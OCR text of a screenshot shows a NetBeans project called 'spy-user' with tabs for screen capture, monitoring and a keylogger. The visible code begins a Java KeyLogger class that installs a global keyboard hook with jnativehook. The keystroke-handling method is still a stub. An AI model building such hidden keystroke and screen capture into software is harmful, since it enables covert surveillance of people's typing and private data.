 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
469.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6 package spy.user;
7
8 import java.io.BufferedWriter;
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
17 import
18
19 /**
20 *
21 * @author root
22 */
23 public class KeyLogger implements NativeKeyListener{
24
25 public KeyLogger(){
26 try {
27 GlobalScreen.registerNativeHook();
28 } catch (NativeHookException ex) {
29 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
30 }
GlobalScreen.addNativeKeyListener(this);
32 }
33
34 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
36 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
Output
spy-user (run)
1
17:5
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3